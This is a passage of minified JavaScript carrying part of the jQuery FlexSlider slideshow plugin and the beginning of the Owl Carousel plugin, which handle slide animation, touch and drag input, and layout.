Date)-l<550&&50<Math.abs(t)||Math.abs(t)>s/2)?e.flexAnimate(a,e.vars.pauseOnAction):S||e.flexAnimate(e.currentSlide,e.vars.pauseOnAction,!0)),r=o=i=n=null,v=0)},!1)):(c=function(e){t=e.touches[0].pageX,a=e.touches[0].pageY,o=g?n-a:(m.vars.rtl?-1:1)*(n-t);(!(u=g?Math.abs(o)<Math.abs(t-i):Math.abs(o)<Math.abs(a-i))||500<Number(new Date)-l)&&(e.preventDefault(),!S&&m.transitions&&(m.vars.animationLoop||(o/=0===m.currentSlide&&o<0||m.currentSlide===m.last&&0<o?Math.abs(o)/s+2:1),m.setProps(r+o,"setTouch")))},d=function(e){var t,a;p.removeEventListener("touchmove",c,!1),m.animatingTo!==m.currentSlide||u||null===o||(a=0<(t=h?-o:o)?m.getTarget("next"):m.getTarget("prev"),m.canAdvance(a)&&(Number(new Date)-l<550&&50<Math.abs(t)||Math.abs(t)>s/2)?m.flexAnimate(a,m.vars.pauseOnAction):S||m.flexAnimate(m.currentSlide,m.vars.pauseOnAction,!0)),p.removeEventListener("touchend",d,!1),r=o=i=n=null},p.addEventListener("touchstart",function(e){m.animating?e.preventDefault():!window.navigator.msPointerEnabled&&1!==e.touches.length||(m.pause(),s=g?m.h:m.w,l=Number(new Date),t=e.touches[0].pageX,a=e.touches[0].pageY,r=x&&h&&m.animatingTo===m.last?0:x&&h?m.limit-(m.itemW+m.vars.itemMargin)*m.move*m.animatingTo:x&&m.currentSlide===m.last?m.limit:x?(m.itemW+m.vars.itemMargin)*m.move*m.currentSlide:h?(m.last-m.currentSlide+m.cloneOffset)*s:(m.currentSlide+m.cloneOffset)*s,n=g?a:t,i=g?t:a,p.addEventListener("touchmove",c,!1),p.addEventListener("touchend",d,!1))},!1))},resize:function(){!m.animating&&m.is(":visible")&&(x||m.doMath(),S?d.smoothHeight():x?(m.slides.width(m.computedW),m.update(m.pagingCount),m.setProps()):g?(m.viewport.height(m.h),m.setProps(m.h,"setTotal")):(m.vars.smoothHeight&&d.smoothHeight(),m.newSlides.width(m.computedW),m.setProps(m.computedW,"setTotal")))},smoothHeight:function(e){var t;g&&!S||(t=S?m:m.viewport,e?t.animate({height:m.slides.eq(m.animatingTo).innerHeight()},e):t.innerHeight(m.slides.eq(m.animatingTo).innerHeight()))},sync:function(e){var t=u(m.vars.sync).data("flexslider"),a=m.animatingTo;switch(e){case"animate":t.flexAnimate(a,m.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=u(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=d.pauseInvisible.getHiddenProp();e&&(e=e.replace(/[H|h]idden/,"")+"visibilitychange",document.addEventListener(e,function(){d.pauseInvisible.isHidden()?m.startTimeout?clearTimeout(m.startTimeout):m.pause():!m.started&&0<m.vars.initDelay?setTimeout(m.play,m.vars.initDelay):m.play()}))},isHidden:function(){var e=d.pauseInvisible.getHiddenProp();return!!e&&document[e]},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(t),t=setTimeout(function(){l=""},3e3)}},m.flexAnimate=function(e,t,a,n,i){if(m.vars.animationLoop||e===m.currentSlide||(m.direction=e>m.currentSlide?"next":"prev"),c&&1===m.pagingCount&&(m.direction=m.currentItem<e?"next":"prev"),!m.animating&&(m.canAdvance(e,i)||a)&&m.is(":visible")){if(c&&n){a=u(m.vars.asNavFor).data("flexslider");if(m.atEnd=0===e||e===m.count-1,a.flexAnimate(e,!0,!1,!0,i),m.direction=m.currentItem<e?"next":"prev",a.direction=m.direction,Math.ceil((e+1)/m.visible)-1===m.currentSlide||0===e)return m.currentItem=e,m.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),!1;m.currentItem=e,m.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),e=Math.floor(e/m.visible)}var r;m.animating=!0,m.animatingTo=e,t&&m.pause(),m.vars.before(m),m.syncExists&&!i&&d.sync("animate"),m.vars.controlNav&&d.controlNav.active(),x||m.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),m.atEnd=0===e||e===m.last,m.vars.directionNav&&d.directionNav.update(),e===m.last&&(m.vars.end(m),m.vars.animationLoop||m.pause()),S?o?(m.slides.eq(m.currentSlide).css({opacity:0,zIndex:1}),m.slides.eq(e).css({opacity:1,zIndex:2}),m.wrapup(r)):(m.slides.eq(m.currentSlide).css({zIndex:1}).animate({opacity:0},m.vars.animationSpeed,m.vars.easing),m.slides.eq(e).css({zIndex:2}).animate({opacity:1},m.vars.animationSpeed,m.vars.easing,m.wrapup)):(r=g?m.slides.filter(":first").height():m.computedW,t=x?(n=m.vars.itemMargin,(a=(m.itemW+n)*m.move*m.animatingTo)>m.limit&&1!==m.visible?m.limit:a):0===m.currentSlide&&e===m.count-1&&m.vars.animationLoop&&"next"!==m.direction?h?(m.count+m.cloneOffset)*r:0:m.currentSlide===m.last&&0===e&&m.vars.animationLoop&&"prev"!==m.direction?h?0:(m.count+1)*r:h?(m.count-1-e+m.cloneOffset)*r:(e+m.cloneOffset)*r,m.setProps(t,"",m.vars.animationSpeed),m.transitions?(m.vars.animationLoop&&m.atEnd||(m.animating=!1,m.currentSlide=m.animatingTo),m.container.unbind("webkitTransitionEnd transitionend"),m.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(m.ensureAnimationEnd),m.wrapup(r)}),clearTimeout(m.ensureAnimationEnd),m.ensureAnimationEnd=setTimeout(function(){m.wrapup(r)},m.vars.animationSpeed+100)):m.container.animate(m.args,m.vars.animationSpeed,m.vars.easing,function(){m.wrapup(r)})),m.vars.smoothHeight&&d.smoothHeight(m.vars.animationSpeed)}},m.wrapup=function(e){S||x||(0===m.currentSlide&&m.animatingTo===m.last&&m.vars.animationLoop?m.setProps(e,"jumpEnd"):m.currentSlide===m.last&&0===m.animatingTo&&m.vars.animationLoop&&m.setProps(e,"jumpStart")),m.animating=!1,m.currentSlide=m.animatingTo,m.vars.after(m)},m.animateSlides=function(){!m.animating&&a&&m.flexAnimate(m.getTarget("next"))},m.pause=function(){clearInterval(m.animatedSlides),m.animatedSlides=null,m.playing=!1,m.vars.pausePlay&&d.pausePlay.update("play"),m.syncExists&&d.sync("pause")},m.play=function(){m.playing&&clearInterval(m.animatedSlides),m.animatedSlides=m.animatedSlides||setInterval(m.animateSlides,m.vars.slideshowSpeed),m.started=m.playing=!0,m.vars.pausePlay&&d.pausePlay.update("pause"),m.syncExists&&d.sync("play")},m.stop=function(){m.pause(),m.stopped=!0},m.canAdvance=function(e,t){var a=c?m.pagingCount-1:m.last;return!!t||(c&&m.currentItem===m.count-1&&0===e&&"prev"===m.direction||(!c||0!==m.currentItem||e!==m.pagingCount-1||"next"===m.direction)&&((e!==m.currentSlide||c)&&(!!m.vars.animationLoop||(!m.atEnd||0!==m.currentSlide||e!==a||"next"===m.direction)&&(!m.atEnd||m.currentSlide!==a||0!==e||"next"!==m.direction))))},m.getTarget=function(e){return"next"===(m.direction=e)?m.currentSlide===m.last?0:m.currentSlide+1:0===m.currentSlide?m.last:m.currentSlide-1},m.setProps=function(e,t,a){n=e||(m.itemW+m.vars.itemMargin)*m.move*m.animatingTo;var n,i=function(){if(x)return"setTouch"===t?e:h&&m.animatingTo===m.last?0:h?m.limit-(m.itemW+m.vars.itemMargin)*m.move*m.animatingTo:m.animatingTo===m.last?m.limit:n;switch(t){case"setTotal":return h?(m.count-1-m.currentSlide+m.cloneOffset)*e:(m.currentSlide+m.cloneOffset)*e;case"setTouch":return e;case"jumpEnd":return h?e:m.count*e;case"jumpStart":return h?m.count*e:e;default:return e}}()*(m.vars.rtl?1:-1)+"px";m.transitions&&(i=m.isFirefox?g?"translate3d(0,"+i+",0)":"translate3d("+parseInt(i)+"px,0,0)":g?"translate3d(0,"+i+",0)":"translate3d("+(m.vars.rtl?-1:1)*parseInt(i)+"px,0,0)",m.container.css("-"+m.pfx+"-transition-duration",a=void 0!==a?a/1e3+"s":"0s"),m.container.css("transition-duration",a)),m.args[m.prop]=i,!m.transitions&&void 0!==a||m.container.css(m.args),m.container.css("transform",i)},m.setup=function(e){var t,a;S?(m.vars.rtl?m.slides.css({width:"100%",float:"right",marginLeft:"-100%",position:"relative"}):m.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===e&&(o?m.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+m.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(m.currentSlide).css({opacity:1,zIndex:2}):0==m.vars.fadeFirstSlide?m.slides.css({opacity:0,display:"block",zIndex:1}).eq(m.currentSlide).css({zIndex:2}).css({opacity:1}):m.slides.css({opacity:0,display:"block",zIndex:1}).eq(m.currentSlide).css({zIndex:2}).animate({opacity:1},m.vars.animationSpeed,m.vars.easing)),m.vars.smoothHeight&&d.smoothHeight()):("init"===e&&(m.viewport=u('<div class="'+s+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(m).append(m.container),m.cloneCount=0,m.cloneOffset=0,h&&(a=u.makeArray(m.slides).reverse(),m.slides=u(a),m.container.empty().append(m.slides))),m.vars.animationLoop&&!x&&(m.cloneCount=2,m.cloneOffset=1,"init"!==e&&m.container.find(".clone").remove(),m.container.append(d.uniqueID(m.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(d.uniqueID(m.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),m.newSlides=u(m.vars.selector,m),t=h?m.count-1-m.currentSlide+m.cloneOffset:m.currentSlide+m.cloneOffset,g&&!x?(m.container.height(200*(m.count+m.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){m.newSlides.css({display:"block"}),m.doMath(),m.viewport.height(m.h),m.setProps(t*m.h,"init")},"init"===e?100:0)):(m.container.width(200*(m.count+m.cloneCount)+"%"),m.setProps(t*m.computedW,"init"),setTimeout(function(){m.doMath(),m.vars.rtl&&m.isFirefox?m.newSlides.css({width:m.computedW,marginRight:m.computedM,float:"right",display:"block"}):m.newSlides.css({width:m.computedW,marginRight:m.computedM,float:"left",display:"block"}),m.vars.smoothHeight&&d.smoothHeight()},"init"===e?100:0))),x||m.slides.removeClass(s+"active-slide").eq(m.currentSlide).addClass(s+"active-slide"),m.vars.init(m)},m.doMath=function(){var e=m.slides.first(),t=m.vars.itemMargin,a=m.vars.minItems,n=m.vars.maxItems;m.w=(void 0===m.viewport?m:m.viewport).width(),m.isFirefox&&(m.w=m.width()),m.h=e.height(),m.boxPadding=e.outerWidth()-e.width(),x?(m.itemT=m.vars.itemWidth+t,m.itemM=t,m.minW=a?a*m.itemT:m.w,m.maxW=n?n*m.itemT-t:m.w,m.itemW=m.minW>m.w?(m.w-t*(a-1))/a:m.maxW<m.w?(m.w-t*(n-1))/n:m.vars.itemWidth>m.w?m.w:m.vars.itemWidth,m.visible=Math.floor(m.w/m.itemW),m.move=0<m.vars.move&&m.vars.move<m.visible?m.vars.move:m.visible,m.pagingCount=Math.ceil((m.count-m.visible)/m.move+1),m.last=m.pagingCount-1,m.limit=1===m.pagingCount?0:m.vars.itemWidth>m.w?m.itemW*(m.count-1)+t*(m.count-1):(m.itemW+t)*m.count-m.w-t):(m.itemW=m.w,m.itemM=t,m.pagingCount=m.count,m.last=m.count-1),m.computedW=m.itemW-m.boxPadding,m.computedM=m.itemM},m.update=function(e,t){m.doMath(),x||(e<m.currentSlide?m.currentSlide+=1:e<=m.currentSlide&&0!==e&&--m.currentSlide,m.animatingTo=m.currentSlide),m.vars.controlNav&&!m.manualControls&&("add"===t&&!x||m.pagingCount>m.controlNav.length?d.controlNav.update("add"):("remove"===t&&!x||m.pagingCount<m.controlNav.length)&&(x&&m.currentSlide>m.last&&(--m.currentSlide,--m.animatingTo),d.controlNav.update("remove",m.last))),m.vars.directionNav&&d.directionNav.update()},m.addSlide=function(e,t){e=u(e);m.count+=1,m.last=m.count-1,g&&h?void 0!==t?m.slides.eq(m.count-t).after(e):m.container.prepend(e):void 0!==t?m.slides.eq(t).before(e):m.container.append(e),m.update(t,"add"),m.slides=u(m.vars.selector+":not(.clone)",m),m.setup(),m.vars.added(m)},m.removeSlide=function(e){var t=isNaN(e)?m.slides.index(u(e)):e;--m.count,m.last=m.count-1,(isNaN(e)?u(e,m.slides):g&&h?m.slides.eq(m.last):m.slides.eq(e)).remove(),m.doMath(),m.update(t,"remove"),m.slides=u(m.vars.selector+":not(.clone)",m),m.setup(),m.vars.removed(m)},d.init()},u(window).blur(function(e){a=!1}).focus(function(e){a=!0}),u.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},u.fn.flexslider=function(a){if("object"==typeof(a=void 0===a?{}:a))return this.each(function(){var e=u(this),t=a.selector||".slides > li",t=e.find(t);1===t.length&&!1===a.allowOneSlide||0===t.length?(t.fadeIn(400),a.start&&a.start(e)):void 0===e.data("flexslider")&&new u.flexslider(this,a)});var e=u(this).data("flexslider");switch(a){case"play":e.play();break;case"pause":e.pause();break;case"stop":e.stop();break;case"next":e.flexAnimate(e.getTarget("next"),!0);break;case"prev":case"previous":e.flexAnimate(e.getTarget("prev"),!0);break;default:"number"==typeof a&&e.flexAnimate(a,!0)}}}(jQuery);!function(h,i,s,a){function l(t,e){this.settings=null,this.options=h.extend({},l.Defaults,e),this.$element=h(t),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},h.each(["onResize","onThrottledResize"],h.proxy(function(t,e){this._handlers[e]=h.proxy(this[e],this)},this)),h.each(l.Plugins,h.proxy(function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)},this)),h.each(l.Workers,h.proxy(function(t,e){this._pipe.push({filter:e.filter,run:h.proxy(e.run,this)})},this)),this.setup(),this.initialize()}l.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:i,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded owl-carousel owl-theme",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},l.Width={Default:"default",Inner:"inner",Outer:"outer"},l.Type={Event:"event",State:"state"},l.Plugins={},l.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,s=this.settings.rtl,s={width:"auto","margin-left":s?e:"","margin-right":s?"":e};i||this.$stage.children().css(s),t.css=s}},{filter:["width","items","settings"],run:function(t){var e,i=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,s=this._items.length,n=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:i};s--;)e=this._mergers[s],e=this.settings.mergeFit&&Math.min(e,this.settings.items)||e,t.items.merge=1<e||t.items.merge,o[s]=n?i*e:this._items[s].width();this._widths=o}},{filter:["items","settings"],run:function(){var t=[],e=this._items,i=this.settings,s=Math.max(2*i.items,4),n=2*Math.ceil(e.length/2),o=i.loop&&e.length?i.rewind?s:Math.max(s,n):0,r="",a="";for(o/=2;0<o;)t.push(this.normalize(t.length/2,!0)),r+=e[t[t.length-1]][0].outerHTML,t.push(this.normalize(e.length-1-(t.length-1)/2,!0)),a=e[t[t.length-1]][0].outerHTML+a,--o;this._clones=t,h(r).addClass("cloned").appendTo(this.$stage),h(a).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t,e,i=this.settings.rtl?1:-1,s=this._clones.length+this._items.length,n=-1,o=[];++n<s;)t=o[n-1]||0,e=this._widths[this.relative(n)]+this.settings.margin,o.push(t+e*i);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,e={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(e)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,s=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],s.eq(e).css(t.css);else i&&(t.css.width=t.items.width,s.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){for(var t,e,i=this.settings.rtl?1:-1,s=2*this.settings.stagePadding,n=this.coordinates(this.current())+s,o=n+this.width()*i,r=[],a=0,h=this._coordinates.length;a<h;a++)t=this._coordinates[a-1]||0,e=Math.abs(this._coordinates[a])+s*i,(this.op(t,"<=",n)&&this.op(t,">",o)||this.op(e,"<",n)&&this.op(e,">",o))&&r.push(a);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+r.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],l.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=h("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(h("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},l.prototype.initializeItems=function(){var t=this.$element.find(".owl-item");t.length?(this._items=t.get().map(function(t){return h(t)}),this._mergers=this._items.map(function(){return 1}),this.refresh()):(this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass))},l.prototype.initialize=function(){var t,e;this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:a,e=this.$element.children(e).width(),t.length&&e<=0&&this.preloadAutoWidthImages(t)),this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},l.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},l.prototype.setup=function(){var e=this.viewport(),t=this.options.responsive,i=-1,s=null;t?(h.each(t,function(t){t<=e&&i<t&&(i=Number(t))}),"function"==typeof(s=h.extend({},this.options,t[i])).stagePadding&&(s.stagePadding=s.stagePadding()),delete s.responsive,s.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+i))):s=h.extend({},this.options),this.trigger("change",{property:{name:"settings",value:s}}),this._breakpoint=i,this.settings=s,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},l.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},l.prototype.prepare=function(t){var e=this.trigger("prepare",{content:t});return e.data||(e.data=h("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(t)),this.trigger("prepared",{content:e.data}),e.data},l.prototype.update=function(){for(var t=0,e=this._pipe.length,i=h.proxy(function(t){return this[t]},this._invalidated),s={};t<e;)(this._invalidated.all||0<h.grep(this._pipe[t].filter,i).length)&&this._pipe[t].run(s),t++;this._invalidated={},this.is("valid")||this.enter("valid")},l.prototype.width=function(t){switch(t=t||l.Width.Default){case l.Width.Inner:case l.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},l.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},l.prototype.onThrottledResize=function(){i.clearTimeout(this.resizeTimer),this.resizeTimer=i.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},l.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},l.prototype.registerEventHandlers=function(){h.support.transition&&this.$stage.on(h.support.transition.end+".owl.core",h.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(i,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",h.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",h.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",h.proxy(this.onDragEnd,this)))},l.prototype.onDragStart=function(t){var e=null;3!==t.which&&(e=h.support.transform?{x:(e=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===e.length?12:4],y:e[16===e.length?13:5]}:(e=this.$stage.position(),{x:this.settings.rtl?e.left+this.$stage.width()-this.width()+this.settings.margin:e.left,y:e.top}),this.is("animating")&&(h.support.transform?this.animate(e.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===t.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=h(t.target),this._drag.stage.start=e,this._drag.stage.current=e,this._drag.pointer=this.pointer(t),h(s).on("mouseup.owl.core touchend.owl.core",h.proxy(this.onDragEnd,this)),h(s).one("mousemove.owl.core touchmove.owl.core",h.proxy(function(t){var e=this.difference(this._drag.pointer,this.pointer(t));h(s).on("mousemove.owl.core touchmove.owl.core",h.proxy(this.onDragMove,this)),Math.abs(e.x)<Math.abs(e.y)&&this.is("valid")||(t.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},l.prototype.onDragMove=function(t){var e=null,i=null,s=this.difference(this._drag.pointer,this.pointer(t)),n=this.difference(this._drag.stage.start,s);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,n.x=((n.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),t=this.settings.pullDrag?-1*s.x/5:0,n.x=Math.max(Math.min(n.x,e+t),i+t)),this._drag.stage.current=n,this.animate(n.x))},l.prototype.onDragEnd=function(t){var t=this.difference(this._drag.pointer,this.pointer(t)),e=this._drag.stage.current,i=0<t.x^this.settings.rtl?"left":"right";h(s).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==t.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==t.x?i:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=i,(3<Math.abs(t.x)||300<(new Date).getTime()-this._drag.time)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},l.prototype.closest=function(i,s){var n=-1,o=this.width(),r=this.coordinates();return this.settings.freeDrag||h.each(r,h.proxy(function(t,e){return"left"===s&&e-30<i&&i<e+30?n=t:"right"===s&&e-o-30<i&&i<e-o+30?n=t+1:this.op(i,"<",e)&&this.op(i,">",r[t+1]!==a?r[t+1]:e-o)&&(n="left"===s?t+1:t),-1===n},this)),this.settings.loop||(this.op(i,">",r[this.minimum()])?n=i=this.minimum():this.op(i,"<",r[this.maximum()])&&(n=i=this.maximum())),n},l.prototype.animate=function(t){var e=0<this.speed();this.is("animating")&&this.onTransitionEnd(),e&&(this.enter("animating"),this.trigger("translate")),h.support.transform3d&&h.support.transition?this.$stage.css({transform:"translate3d("+t+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):e?this.$stage.animate({left:t+"px"},this.speed(),this.settings.fallbackEasing,h.proxy(this.onTransitionEnd,this)):this.$stage.css({left:t+"px"})},l.prototype.is=function(t){return this._states.current[t]&&0<this._states.current[t]},l.prototype.current=function(t){if(t!==a){if(0===this._items.length)return a;var e;t=this.normalize(t),this._current!==t&&((e=this.trigger("change",{property:{name:"position",value:t}})).data!==a&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}}))}return this._current},l.prototype.invalidate=function(t){return"string"===h.type(t)&&(this._invalidated[t]=!0,this.is("valid")&&this.leave("valid")),h.map(this._invalidated,function(t,e){return e})},l.prototype.reset=function(t){(t=this.normalize(t))!==a&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},l.prototype.normalize=function(t,e){var i=this._items.length,e=e?0:this._clones.length;return!this.isNumeric(t)||i<1?t=a:(t<0||i+e<=t)&&(t=((t-e/2)%i+i)%i+e/2),t},l.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},l.prototype.maximum=function(t){var e,i,s,n=this.settings,o=this._coordinates.length;if(n.loop)o=this._clones.length/2+this._items.length-1;else if(n.autoWidth||n.merge){if(e=this._items.length)for(i=this._items[--e].width(),s=this.$element.width();e--&&!(s<(i+=this._items[e].width()+this.settings.margin)););o=e+1}else o=n.center?this._items.length-1:this._items.length-n.items;return t&&(o-=this._clones.length/2),Math.max(o,0)},l.prototype.minimum=function(t){return t?0:this._clones.length/2},l.prototype.items=function(t){return t===a?this._items.slice():(t=this.normalize(t,!0),this._items[t])},l.prototype.mergers=function(t){return t===a?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},l.prototype.clones=function(i){function s(t){return t%2==0?n+t/2:e-(t+1)/2}var e=this._clones.length/2,n=e+this._items.length;return i===a?h.map(this._clones,function(t,e){return s(e)}):h.map(this._clones,function(t,e){return t===i?s(e):null})},l.prototype.speed=function(t){return t!==a&&(this._speed=t),this._speed},l.prototype.coordinates=function(t){var e,i=1,s=t-1;return t===a?h.map(this._coordinates,h.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(this.settings.rtl&&(i=-1,s=t+1),e=this._coordinates[t],e+=(this.width()-e+(this._coordinates[s]||0))/2*i):e=this._coordinates[s]||0,Math.ceil(e))},l.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},l.prototype.to=function(t,e){var i=this.current(),s=t-this.relative(i),n=(0<s)-(s<0),o=this._items.length,r=this.minimum(),a=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(s)>o/2&&(s+=-1*n*o),(n=(((t=i+s)-r)%o+o)%o+r)!==t&&n-s<=a&&0<n-s&&this.reset(i=(t=n)-s)):t=this.settings.rewind?(t%(a+=1)+a)%a:Math.max(r,Math.min(a,t)),this.speed(this.duration(i,t,e)),this.current(t),this.isVisible()&&this.update()},l.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},l.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},l.prototype.onTransitionEnd=function(t){if(t!==a&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},l.prototype.viewport=function(){var t;return this.options.responsiveBaseElement!==i?t=h(this.options.responsiveBaseElement).width():i.innerWidth?t=i.innerWidth:s.documentElement&&s.documentElement.clientWidth?t=s.documentElement.clientWidth:console.warn("Can not detect viewport width."),t},l.prototype.replace=function(t){this.$stage.empty(),this._items=[],t=t&&(t instanceof jQuery?t:h(t)),(t=this.settings.nestedItemSelector?t.find("."+this.settings.nestedItemSelector):t).filter(function(){return 